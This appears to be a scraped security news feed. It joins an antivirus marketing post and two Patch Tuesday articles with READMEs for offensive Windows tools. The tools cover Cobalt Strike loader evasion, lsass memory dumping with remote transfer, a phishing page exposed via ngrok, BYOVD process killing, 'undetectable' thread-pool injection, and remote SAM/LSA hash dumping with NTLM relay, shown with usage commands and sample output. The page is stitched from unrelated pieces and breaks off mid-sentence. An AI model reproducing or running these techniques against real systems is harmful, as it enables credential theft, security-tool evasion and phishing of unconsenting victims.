The benefit of using a cross-platform security suite is that your license and protection extend beyond a single OS version. Whether you’re on Windows 10, Windows 11, a Mac, or a mobile device, your protection remains active and managed from a single account, avoiding the hassle of finding new software or purchasing new licenses every time you upgrade or change devices.
Windows Defender provides a solid starting point of security for your computer, but it is good to reinforce that capability with a comprehensive solution. Antivirus protection programs available in the market today aren’t all created equal. When looking for the best antivirus software for your needs, here are some things to consider for your devices running on Windows 11.
Today’s cybercriminals are relentlessly creating new threats every day to steal your identity, money, and personal data. Thinking of antivirus as just for viruses is outdated; modern security suites are about total digital wellness. McAfee+ was developed with an understanding of how cybercriminals operate. Our all-in-one protection includes:
Whether you’re using Windows 10 or the latest Windows 11, the built-in Microsoft Defender provides a good starting point for your device’s security. However, an antivirus is just one layer of security. To be truly protected from the full spectrum of today’s online threats, you need a more comprehensive approach. Adding a trusted security suite gains you layers of protection for your identity, privacy, and data that go far beyond basic antivirus defense.
When you install a third-party antivirus like McAfee Total Protection, it seamlessly takes over as the primary real-time protection provider, while Windows Defender can remain available for periodic scans, ensuring there are no conflicts. To check your security status, simply navigate to Windows Security > Virus & threat protection to see which provider is active.
For complete peace of mind, comprehensive solutions like McAfee Total Protection add critical features like a VPN for online privacy, identity monitoring, and protection for all your devices, not just your Windows personal computer.
The post Does Windows 10 or 11 Need Antivirus Software? appeared first on McAfee Blog.
Microsoft Corp. today issued software updates to plug at least 139 security holes in various flavors of Windows and other Microsoft products. Redmond says attackers are already exploiting at least two of the vulnerabilities in active attacks against Windows users.
![]()
The first Microsoft zero-day this month is CVE-2024-38080, a bug in the Windows Hyper-V component that affects Windows 11 and Windows Server 2022 systems. CVE-2024-38080 allows an attacker to increase their account privileges on a Windows machine. Although Microsoft says this flaw is being exploited, it has offered scant details about its exploitation.
The other zero-day is CVE-2024-38112, which is a weakness in MSHTML, the proprietary engine of Microsoft’s Internet Explorer web browser. Kevin Breen, senior director of threat research at Immersive Labs, said exploitation of CVE-2024-38112 likely requires the use of an “attack chain” of exploits or programmatic changes on the target host, a la Microsoft’s description: “Successful exploitation of this vulnerability requires an attacker to take additional actions prior to exploitation to prepare the target environment.”
“Despite the lack of details given in the initial advisory, this vulnerability affects all hosts from Windows Server 2008 R2 onwards, including clients,” Breen said. “Due to active exploitation in the wild this one should be prioritized for patching.”
Satnam Narang, senior staff research engineer at Tenable, called special attention to CVE-2024-38021, a remote code execution flaw in Microsoft Office. Attacks on this weakness would lead to the disclosure of NTLM hashes, which could be leveraged as part of an NTLM relay or “pass the hash” attack, which lets an attacker masquerade as a legitimate user without ever having to log in.
“One of the more successful attack campaigns from 2023 used CVE-2023-23397, an elevation of privilege bug in Microsoft Outlook that could also leak NTLM hashes,” Narang said. “However, CVE-2024-38021 is limited by the fact that the Preview Pane is not an attack vector, which means that exploitation would not occur just by simply previewing the file.”
The security firm Morphisec, credited with reporting CVE-2024-38021 to Microsoft, said it respectfully disagrees with Microsoft’s “important” severity rating, arguing the Office flaw deserves a more dire “critical” rating given how easy it is for attackers to exploit.
“Their assessment differentiates between trusted and untrusted senders, noting that while the vulnerability is zero-click for trusted senders, it requires one click user interaction for untrusted senders,” Morphisec’s Michael Gorelik said in a blog post about their discovery. “This reassessment is crucial to reflect the true risk and ensure adequate attention and resources are allocated for mitigation.”
In last month’s Patch Tuesday, Microsoft fixed a flaw in its Windows WiFi driver that attackers could use to install malicious software just by sending a vulnerable Windows host a specially crafted data packet over a local network. Jason Kikta at Automox said this month’s CVE-2024-38053 — a security weakness in Windows Layer Two Bridge Network — is another local network “ping-of-death” vulnerability that should be a priority for road warriors to patch.
“This requires close access to a target,” Kikta said. “While that precludes a ransomware actor in Russia, it is something that is outside of most current threat models. This type of exploit works in places like shared office environments, hotels, convention centers, and anywhere else where unknown computers might be using the same physical link as you.”
Automox also highlighted three vulnerabilities in Windows Remote Desktop a service that allocates Client Access Licenses (CALs) when a client connects to a remote desktop host (CVE-2024-38077, CVE-2024-38074, and CVE-2024-38076). All three bugs have been assigned a CVSS score of 9.8 (out of 10) and indicate that a malicious packet could trigger the vulnerability.
Tyler Reguly at Fortra noted that today marks the End of Support date for SQL Server 2014, a platform that according to Shodan still has ~110,000 instances publicly available. On top of that, more than a quarter of all vulnerabilities Microsoft fixed this month are in SQL server.
“A lot of companies don’t update quickly, but this may leave them scrambling to update those environments to supported versions of MS-SQL,” Reguly said.
It’s a good idea for Windows end-users to stay current with security updates from Microsoft, which can quickly pile up otherwise. That doesn’t mean you have to install them on Patch Tuesday. Indeed, waiting a day or three before updating is a sane response, given that sometimes updates go awry and usually within a few days Microsoft has fixed any issues with its patches. It’s also smart to back up your data and/or image your Windows drive before applying new updates.
For a more detailed breakdown of the individual flaws addressed by Microsoft today, check out the SANS Internet Storm Center’s list. For those admins responsible for maintaining larger Windows environments, it often pays to keep an eye on Askwoody.com, which frequently points out when specific Microsoft updates are creating problems for a number of users.
As ever, if you experience any problems applying any of these updates, consider dropping a note about it in the comments; chances are decent someone else reading here has experienced the same issue, and maybe even has a solution.
![]()
A proof-of-concept User-Defined Reflective Loader (UDRL) which aims to recreate, integrate, and enhance Cobalt Strike's evasion features!
| Contributor | Notable Contributions | |
|---|---|---|
| Bobby Cooke | @0xBoku | Project original author and maintainer |
| Santiago Pecin | @s4ntiago_p | Reflective Loader major enhancements |
| Chris Spehn | @ConsciousHacker | Aggressor scripting |
| Joshua Magri | @passthehashbrwn | IAT hooking |
| Dylan Tran | @d_tranman | Reflective Call Stack Spoofing |
| James Yeung | @5cript1diot | Indirect System Calls |
The built-in Cobalt Strike reflective loader is robust, handling all Malleable PE evasion features Cobalt Strike has to offer. The major disadvantage to using a custom UDRL is Malleable PE evasion features may or may not be supported out-of-the-box.
The objective of the public BokuLoader project is to assist red teams in creating their own in-house Cobalt Strike UDRL. The project aims to support all worthwhile CS Malleable PE evasion features. Some evasion features leverage CS integration, others have been recreated completely, and some are unsupported.
Before using this project, in any form, you should properly test the evasion features are working as intended. Between the C code and the Aggressor script, compilation with different versions of operating systems, compilers, and Java may return different results.
NtProtectVirtualMemory
obfuscate "true" with custom UDRL Aggressor script implementation.0x1000 bytes will be nulls.XGetProcAddress for resolving symbolsKernel32.GetProcAddress
xLoadLibrary for resolving DLL's base address & DLL LoadingTEB->PEB->PEB_LDR_DATA->InMemoryOrderModuleList
Kernel32.LoadLibraryA
| Command | Option(s) | Supported |
|---|---|---|
allocator | HeapAlloc, MapViewOfFile, VirtualAlloc | All supported via BokuLoader implementation |
module_x64 | string (DLL Name) | Supported via BokuLoader implementation. Same DLL stomping requirements as CS implementation apply |
obfuscate | true/false | HTTP/S beacons supported via BokuLoader implementation. SMB/TCP is currently not supported for obfuscate true. Details in issue. Accepting help if you can fix :) |
entry_point | RVA as decimal number | Supported via BokuLoader implementation |
cleanup | true | Supported via CS integration |
userwx | true/false | Supported via BokuLoader implementation |
sleep_mask | (true/false) or (Sleepmask Kit+true) | Supported. When using default "sleepmask true" (without sleepmask kit) set "userwx true". When using sleepmask kit which supports RX beacon.text memory (src47/Ekko) set "sleepmask true" && "userwx false". |
magic_mz_x64 | 4 char string | Supported via CS integration |
magic_pe | 2 char string | Supported via CS integration |
transform-x64 prepend | escaped hex string |
BokuLoader.cna Aggressor script modification |
transform-x64 strrep | string string |
BokuLoader.cna Aggressor script modification |
stomppe | true/false | Unsupported. BokuLoader does not copy beacon DLL headers over. First 0x1000 bytes of virtual beacon DLL are 0x00
|
checksum | number | Experimental. BokuLoader.cna Aggressor script modification |
compile_time | date-time string | Experimental. BokuLoader.cna Aggressor script modification |
image_size_x64 | decimal value | Unsupported |
name | string | Experimental. BokuLoader.cna Aggressor script modification |
rich_header | escaped hex string | Experimental. BokuLoader.cna Aggressor script modification |
stringw | string | Unsupported |
string | string | Unsupported |
make
BokuLoader.cna Aggressor scriptUse the Script Console to ensure BokuLoader was implemented in the beacon build
Does not support x86 option. The x86 bin is the original Reflective Loader object file.
RAW beacons works out of the box. When using the Artifact Kit for the beacon loader, the stagesize variable must be larger than the default.| Original Cobalt Strike String | BokuLoader Cobalt Strike String |
|---|---|
| ReflectiveLoader | BokuLoader |
| Microsoft Base Cryptographic Provider v1.0 | 12367321236742382543232341241261363163151d |
| (admin) | (tomin) |
| beacon | bacons |
Kernel32.LoadLibraryExA is called to map the DLL from diskKernel32.LoadLibraryExA is DONT_RESOLVE_DLL_REFERENCES (0x00000001)
RX or RWX memory will exist in the heap if sleepmask kit is not used.Kernel32.CreateFileMappingA & Kernel32.MapViewOfFile is called to allocate memory for the virtual beacon DLL.NtAllocateVirtualMemory, NtProtectVirtualMemory
ntdll.dll will not detect these systemcalls.mov eax, r11d; mov r11, r10; mov r10, rcx; jmp r11 assembly instructions within its executable memory.0x1000 bytes of the virtual beacon DLL are zeros.![]()
NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).
![]()
Usage:
NativeDump.exe [DUMP_FILE]
The default file name is "proc_
![]()
The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.
Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine
The project has three branches at the moment (apart from the main branch with the basic technique):
ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk
delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding
remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding
After reading Minidump undocumented structures, its structure can be summed up to:
![]()
I created a parsing tool which can be helpful: MinidumpParser.
We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.
The header is a 32-bytes structure which can be defined in C# as:
public struct MinidumpHeader
{
    public uint Signature;
    public ushort Version;
    public ushort ImplementationVersion;
    public ushort NumberOfStreams;
    public uint StreamDirectoryRva;
    public uint CheckSum;
    public IntPtr TimeDateStamp;
}
The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header
Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:
public struct MinidumpStreamDirectoryEntry
{
    public uint StreamType;
    public uint Size;
    public uint Location;
}
The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:
| ID | Stream Type |
|---|---|
| 0x00 | UnusedStream |
| 0x01 | ReservedStream0 |
| 0x02 | ReservedStream1 |
| 0x03 | ThreadListStream |
| 0x04 | ModuleListStream |
| 0x05 | MemoryListStream |
| 0x06 | ExceptionStream |
| 0x07 | SystemInfoStream |
| 0x08 | ThreadExListStream |
| 0x09 | Memory64ListStream |
| 0x0A | CommentStreamA |
| 0x0B | CommentStreamW |
| 0x0C | HandleDataStream |
| 0x0D | FunctionTableStream |
| 0x0E | UnloadedModuleListStream |
| 0x0F | MiscInfoStream |
| 0x10 | MemoryInfoListStream |
| 0x11 | ThreadInfoListStream |
| 0x12 | HandleOperationListStream |
| 0x13 | TokenStream |
| 0x16 | HandleOperationListStream |
First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:
public struct SystemInformationStream
{
    public ushort ProcessorArchitecture;
    public ushort ProcessorLevel;
    public ushort ProcessorRevision;
    public byte NumberOfProcessors;
    public byte ProductType;
    public uint MajorVersion;
    public uint MinorVersion;
    public uint BuildNumber;
    public uint PlatformId;
    public uint UnknownField1;
    public uint UnknownField2;
    public IntPtr ProcessorFeatures;
    public IntPtr ProcessorFeatures2;
    public uint UnknownField3;
    public ushort UnknownField14;
    public byte UnknownField15;
}
The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)
Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".
The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public ModuleInfo[] Modules;
}
As there is only one, it gets simplified to:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public IntPtr BaseAddress;
    public uint Size;
    public uint UnknownField1;
    public uint Timestamp;
    public uint PointerName;
    public IntPtr UnknownField2;
    public IntPtr UnknownField3;
    public IntPtr UnknownField4;
    public IntPtr UnknownField5;
    public IntPtr UnknownField6;
    public IntPtr UnknownField7;
    public IntPtr UnknownField8;
    public IntPtr UnknownField9;
    public IntPtr UnknownField10;
    public IntPtr UnknownField11;
}
The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)
Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.
public struct Memory64ListStream
{
    public ulong NumberOfEntries;
    public uint MemoryRegionsBaseAddress;
    public Memory64Info[] MemoryInfoEntries;
}
Each module entry is a 16-bytes structure:
public struct Memory64Info
{
    public IntPtr Address;
    public IntPtr Size;
}
The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them
There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:
With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream
After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.
Microsoft today released updates to fix more than 50 security vulnerabilities in Windows and related software, a relatively light Patch Tuesday this month for Windows users. The software giant also responded to a torrent of negative feedback on a new feature of Redmond’s flagship operating system that constantly takes screenshots of whatever users are doing on their computers, saying the feature would no longer be enabled by default.
![]()
Last month, Microsoft debuted Copilot+ PCs, an AI-enabled version of Windows. Copilot+ ships with a feature nobody asked for that Redmond has aptly dubbed Recall, which constantly takes screenshots of what the user is doing on their PC. Security experts roundly trashed Recall as a fancy keylogger, noting that it would be a gold mine of information for attackers if the user’s PC was compromised with malware.
Microsoft countered that Recall snapshots never leave the user’s system, and that even if attackers managed to hack a Copilot+ PC they would not be able to exfiltrate on-device Recall data. But that claim rang hollow after former Microsoft threat analyst Kevin Beaumont detailed on his blog how any user on the system (even a non-administrator) can export Recall data, which is just stored in an SQLite database locally.
“I’m not being hyperbolic when I say this is the dumbest cybersecurity move in a decade,” Beaumont said on Mastodon.
In a recent Risky Business podcast, host Patrick Gray noted that the screenshots created and indexed by Recall would be a boon to any attacker who suddenly finds himself in an unfamiliar environment.
“The first thing you want to do when you get on a machine if you’re up to no good is to figure out how someone did their job,” Gray said. “We saw that in the case of the SWIFT attacks against central banks years ago. Attackers had to do screen recordings to figure out how transfers work. And this could speed up that sort of discovery process.”
Responding to the withering criticism of Recall, Microsoft said last week that it will no longer be enabled by default on Copilot+ PCs.
Only one of the patches released today — CVE-2024-30080 — earned Microsoft’s most urgent “critical” rating, meaning malware or malcontents could exploit the vulnerability to remotely seize control over a user’s system, without any user interaction.
CVE-2024-30080 is a flaw in the Microsoft Message Queuing (MSMQ) service that can allow attackers to execute code of their choosing. Microsoft says exploitation of this weakness is likely, enough to encourage users to disable the vulnerable component if updating isn’t possible in the short run. CVE-2024-30080 has been assigned a CVSS vulnerability score of 9.8 (10 is the worst).
Kevin Breen, senior director of threat research at Immersive Labs, said a saving grace is that MSMQ is not a default service on Windows.
“A Shodan search for MSMQ reveals there are a few thousand potentially internet-facing MSSQ servers that could be vulnerable to zero-day attacks if not patched quickly,” Breen said.
CVE-2024-30078 is a remote code execution weakness in the Windows WiFi Driver, which also has a CVSS score of 9.8. According to Microsoft, an unauthenticated attacker could exploit this bug by sending a malicious data packet to anyone else on the same network — meaning this flaw assumes the attacker has access to the local network.
Microsoft also fixed a number of serious security issues with its Office applications, including at least two remote-code execution flaws, said Adam Barnett, lead software engineer at Rapid7.
“CVE-2024-30101 is a vulnerability in Outlook; although the Preview Pane is a vector, the user must subsequently perform unspecified specific actions to trigger the vulnerability and the attacker must win a race condition,” Barnett said. “CVE-2024-30104 does not have the Preview Pane as a vector, but nevertheless ends up with a slightly higher CVSS base score of 7.8, since exploitation relies solely on the user opening a malicious file.”
Separately, Adobe released security updates for Acrobat, ColdFusion, and Photoshop, among others.
As usual, the SANS Internet Storm Center has the skinny on the individual patches released today, indexed by severity, exploitability and urgency. Windows admins should also keep an eye on AskWoody.com, which often publishes early reports of any Windows patches gone awry.
![]()
Thief Raccoon is a tool designed for educational purposes to demonstrate how phishing attacks can be conducted on various operating systems. This tool is intended to raise awareness about cybersecurity threats and help users understand the importance of security measures like 2FA and password management.
```bash git clone https://github.com/davenisc/thief_raccoon.git cd thief_raccoon
```bash apt install python3.11-venv
```bash python -m venv raccoon_venv source raccoon_venv/bin/activate
```bash pip install -r requirements.txt
Usage
```bash python app.py
After running the script, you will be presented with a menu to select the operating system. Enter the number corresponding to the OS you want to simulate.
If you are on the same local network (LAN), open your web browser and navigate to http://127.0.0.1:5000.
If you want to make the phishing page accessible over the internet, use ngrok.
Using ngrok
Download ngrok from ngrok.com and follow the installation instructions for your operating system.
Expose your local server to the internet:
Get the public URL:
After running the above command, ngrok will provide you with a public URL. Share this URL with your test subjects to access the phishing page over the internet.
How to install Ngrok on Linux?
```bash curl -s https://ngrok-agent.s3.amazonaws.com/ngrok.asc \ | sudo tee /etc/apt/trusted.gpg.d/ngrok.asc >/dev/null \ && echo "deb https://ngrok-agent.s3.amazonaws.com buster main" \ | sudo tee /etc/apt/sources.list.d/ngrok.list \ && sudo apt update \ && sudo apt install ngrok
```bash ngrok config add-authtoken xxxxxxxxx--your-token-xxxxxxxxxxxxxx
Deploy your app online
Put your app online at ephemeral domain Forwarding to your upstream service. For example, if it is listening on port http://localhost:8080, run:
```bash ngrok http http://localhost:5000
Example
```bash python app.py
```bash Select the operating system for phishing: 1. Windows 10 2. Windows 11 3. Windows XP 4. Windows Server 5. Ubuntu 6. Ubuntu Server 7. macOS Enter the number of your choice: 2
Open your browser and go to http://127.0.0.1:5000 or the ngrok public URL.
Disclaimer
This tool is intended for educational purposes only. The author is not responsible for any misuse of this tool. Always obtain explicit permission from the owner of the system before conducting any phishing tests.
License
This project is licensed under the MIT License. See the LICENSE file for details.
ScreenShots
Credits
Developer: @davenisc Web: https://davenisc.com
![]()
Reaper is a proof-of-concept designed to exploit BYOVD (Bring Your Own Vulnerable Driver) driver vulnerability. This malicious technique involves inserting a legitimate, vulnerable driver into a target system, which allows attackers to exploit the driver to perform malicious actions.
Reaper was specifically designed to exploit the vulnerability present in the kprocesshacker.sys driver in version 2.8.0.0, taking advantage of its weaknesses to gain privileged access and control over the target system.
Note: Reaper does not kill the Windows Defender process, as it has a protection, Reaper is a simple proof of concept.
      ____
     / __ \___  ____ _____  ___  _____
    / /_/ / _ \/ __ `/ __ \/ _ \/ ___/
   / _, _/  __/ /_/ / /_/ /  __/ /
  /_/ |_|\___/\__,_/ .___/\___/_/
                  /_/

          [Coded by MrEmpy]
               [v1.0]

Usage: C:\Windows\Temp\Reaper.exe [OPTIONS] [VALUES]
    Options:
      sp,                   suspend process
      kp,                   kill process

    Values:
      PROCESSID             process id to suspend/kill

    Examples:
      Reaper.exe sp 1337
      Reaper.exe kp 1337
![]()
You can compile it directly from the source code or download it already compiled. You will need Visual Studio 2022 to compile.
Note: The executable and driver must be in the same directory.

A collection of fully-undetectable process injection techniques abusing Windows Thread Pools. Presented at Black Hat EU 2023 Briefings under the title - injection-techniques-using-windows-thread-pools-35446">The Pool Party You Will Never Forget: New Process Injection Techniques Using Windows Thread Pools
| Variant ID | Varient Description |
|---|---|
| 1 | Overwrite the start routine of the target worker factory |
| 2 | Insert TP_WORK work item to the target process's thread pool |
| 3 | Insert TP_WAIT work item to the target process's thread pool |
| 4 | Insert TP_IO work item to the target process's thread pool |
| 5 | Insert TP_ALPC work item to the target process's thread pool |
| 6 | Insert TP_JOB work item to the target process's thread pool |
| 7 | Insert TP_DIRECT work item to the target process's thread pool |
| 8 | Insert TP_TIMER work item to the target process's thread pool |
PoolParty.exe -V <VARIANT ID> -P <TARGET PID>
Insert TP_TIMER work item to process ID 1234
>> PoolParty.exe -V 8 -P 1234

[info]    Starting PoolParty attack against process id: 1234
[info]    Retrieved handle to the target process: 00000000000000B8
[info]    Hijacked worker factory handle from the target process: 0000000000000058
[info]    Hijacked timer queue handle from the target process: 0000000000000054
[info]    Allocated shellcode memory in the target process: 00000281DBEF0000
[info]    Written shellcode to the target process
[info]    Retrieved target worker factory basic information
[info]    Created TP_TIMER structure associated with the shellcode
[info]    Allocated TP_TIMER memory in the target process: 00000281DBF00000
[info]    Written the specially crafted TP_TIMER structure to the target process
[info]    Modified the target process's TP_POOL tiemr queue list entry to point to the specially crafted TP_TIMER
[info]    Set the timer queue to expire to trigger the dequeueing TppTimerQueueExp   iration
[info]    PoolParty attack completed successfully
The default shellcode spawns a calculator via the WinExec API.
To customize the executable to execute, change the path in the end of the g_Shellcode variable present in the main.cpp file.

Package go-secdump is a tool built to remotely extract hashes from the SAM registry hive as well as LSA secrets and cached hashes from the SECURITY hive without any remote agent and without touching disk.
The tool is built on top of the library go-smb and use it to communicate with the Windows Remote Registry to retrieve registry keys directly from memory.
It was built as a learning experience and as a proof of concept that it should be possible to remotely retrieve the NT Hashes from the SAM hive and the LSA secrets as well as domain cached credentials without having to first save the registry hives to disk and then parse them locally.
The main problem to overcome was that the SAM and SECURITY hives are only readable by NT AUTHORITY\SYSTEM. However, I noticed that the local group administrators had the WriteDACL permission on the registry hives and could thus be used to temporarily grant read access to itself to retrieve the secrets and then restore the original permissions.
Much of the code in this project is inspired/taken from Impacket's secdump but converted to access the Windows registry remotely and to only access the required registry keys.
Some of the other sources that have been useful to understanding the registry structure and encryption methods are listed below:
https://www.passcape.com/index.php?section=docsys&cmd=details&id=23
http://www.beginningtoseethelight.org/ntsecurity/index.htm
https://social.technet.microsoft.com/Forums/en-US/6e3c4486-f3a1-4d4e-9f5c-bdacdb245cfd/how-are-ntlm-hashes-stored-under-the-v-key-in-the-sam?forum=win10itprogeneral
Usage: ./go-secdump [options]

options:
      --host <target>       Hostname or ip address of remote server
  -P, --port <port>         SMB Port (default 445)
  -d, --domain <domain>     Domain name to use for login
  -u, --user <username>     Username
  -p, --pass <pass>         Password
  -n, --no-pass             Disable password prompt and send no credentials
      --hash <NT Hash>      Hex encoded NT Hash for user password
      --local               Authenticate as a local user instead of domain user
      --dump                Saves the SAM and SECURITY hives to disk and
                            transfers them to the local machine.
      --sam                 Extract secrets from the SAM hive explicitly. Only other explicit targets are included.
      --lsa                 Extract LSA secrets explicitly. Only other explicit targets are included.
      --dcc2                   Extract DCC2 caches explicitly. Only ohter explicit targets are included.
      --backup-dacl         Save original DACLs to disk before modification
      --restore-dacl        Restore DACLs using disk backup. Could be useful if automated restore fails.
      --backup-file         Filename for DACL backup (default dacl.backup)
      --relay               Start an SMB listener that will relay incoming
                            NTLM authentications to the remote server and
                            use that connection. NOTE that this forces SMB 2.1
                            without encryption.
      --relay-port <port>   Listening port for relay (default 445)
      --socks-host <target> Establish connection via a SOCKS5 proxy server
      --socks-port <port>   SOCKS5 proxy port (default 1080)
  -t, --timeout             Dial timeout in seconds (default 5)
      --noenc               Disable smb encryption
      --smb2                Force smb 2.1
      --debug               Enable debug logging
      --verbose             Enable verbose logging
  -o, --output              Filename for writing results (default is stdout). Will append to file if it exists.
  -v, --version             Show version
go-secdump will automatically try to modify and then restore the DACLs of the required registry keys. However, if something goes wrong during the restoration part such as a network disconnect or other interrupt, the remote registry will be left with the modified DACLs.
Using the --backup-dacl argument it is possible to store a serialized copy of the original DACLs before modification. If a connectivity problem occurs, the DACLs can later be restored from file using the --restore-dacl argument.
Dump all registry secrets
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local
or
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --sam --lsa --dcc2
Dump only SAM, LSA, or DCC2 cache secrets
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --sam
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --lsa
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --dcc2
Dump registry secrets using NTLM relaying
Start listener
./go-secdump --host 192.168.0.100 -n --relay
Trigger an auth to your machine from a client with administrative access to 192.168.0.100 somehow and then wait for the dumped secrets.
YYYY/MM/DD HH:MM:SS smb [Notice] Client connected from 192.168.0.30:49805
YYYY/MM/DD HH:MM:SS smb [Notice] Client (192.168.0.30:49805) successfully authenticated as (domain.local\Administrator) against (192.168.0.100:445)!
Net-NTLMv2 Hash: Administrator::domain.local:34f4533b697afc39:b4dcafebabedd12deadbeeffef1cea36:010100000deadbeef59d13adc22dda0
2023/12/13 14:47:28 [Notice] [+] Signing is NOT required
2023/12/13 14:47:28 [Notice] [+] Login successful as domain.local\Administrator
[*] Dumping local SAM hashes
Name: Administrator
RID: 500
NT: 2727D7906A776A77B34D0430EAACD2C5

Name: Guest
RID: 501
NT: <empty>

Name: DefaultAccount
RID: 503
NT: <empty>

Name: WDAGUtilityAccount
RID: 504
NT: <empty>

[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: 0x15deadbeef645e75b38a50a52bdb67b4
$MACHINE.ACC:plain_password_hex:47331e26f48208a7807cafeababe267261f79fdc   38c740b3bdeadbeef7277d696bcafebabea62bb5247ac63be764401adeadbeef4563cafebabe43692deadbeef03f...
[*] DPAPI_SYSTEM
dpapi_machinekey: 0x8afa12897d53deadbeefbd82593f6df04de9c100
dpapi_userkey: 0x706e1cdea9a8a58cafebabe4a34e23bc5efa8939
[*] NL$KM
NL$KM: 0x53aa4b3d0deadbeef42f01ef138c6a74
[*] Dumping cached domain credentials (domain/username:hash)
DOMAIN.LOCAL/Administrator:$DCC2$10240#Administrator#97070d085deadbeef22cafebabedd1ab
...
Dump secrets using an upstream SOCKS5 proxy either for pivoting or to take advantage of Impacket's ntlmrelayx.py SOCKS server functionality.
When using ntlmrelayx.py as the upstream proxy, the provided username must match that of the authenticated client, but the password can be empty.
./ntlmrelayx.py -socks -t 192.168.0.100 -smb2support --no-http-server --no-wcf-server --no-raw-server
...

./go-secdump --host 192.168.0.100 --user Administrator -n --socks-host 127.0.0.1 --socks-port 1080
![]()
Presented at CODE BLUE 2023, this project titled Enhanced Vulnerability Hunting in WDM Drivers with Symbolic Execution and Taint Analysis introduces IOCTLance, a tool that enhances its capacity to detect various vulnerability types in Windows Driver Model (WDM) drivers. In a comprehensive evaluation involving 104 known vulnerable WDM drivers and 328 unknow n ones, IOCTLance successfully unveiled 117 previously unidentified vulnerabilities within 26 distinct drivers. As a result, 41 CVEs were reported, encompassing 25 cases of denial of service, 5 instances of insufficient access control, and 11 examples of elevation of privilege.
docker build .
dpkg --add-architecture i386
apt-get update
apt-get install git build-essential python3 python3-pip python3-dev htop vim sudo \
                openjdk-8-jdk zlib1g:i386 libtinfo5:i386 libstdc++6:i386 libgcc1:i386 \
                libc6:i386 libssl-dev nasm binutils-multiarch qtdeclarative5-dev libpixman-1-dev \
                libglib2.0-dev debian-archive-keyring debootstrap libtool libreadline-dev cmake \
                libffi-dev libxslt1-dev libxml2-dev

pip install angr==9.2.18 ipython==8.5.0 ipdb==0.13.9
# python3 analysis/ioctlance.py -h
usage: ioctlance.py [-h] [-i IOCTLCODE] [-T TOTAL_TIMEOUT] [-t TIMEOUT] [-l LENGTH] [-b BOUND]
                    [-g GLOBAL_VAR] [-a ADDRESS] [-e EXCLUDE] [-o] [-r] [-c] [-d]
                    path

positional arguments:
  path                  dir (including subdirectory) or file path to the driver(s) to analyze

optional arguments:
  -h, --help            show this help message and exit
  -i IOCTLCODE, --ioctlcode IOCTLCODE
                        analyze specified IoControlCode (e.g. 22201c)
  -T TOTAL_TIMEOUT, --total_timeout TOTAL_TIMEOUT
                        total timeout for the whole symbolic execution (default 1200, 0 to unlimited)
  -t TIMEOUT, --timeout TIMEOUT
                        timeout for analyze each IoControlCode (default 40, 0 to unlimited)
  -l LENGTH, --length LENGTH
                        the limit of number of instructions for technique L   engthLimiter (default 0, 0
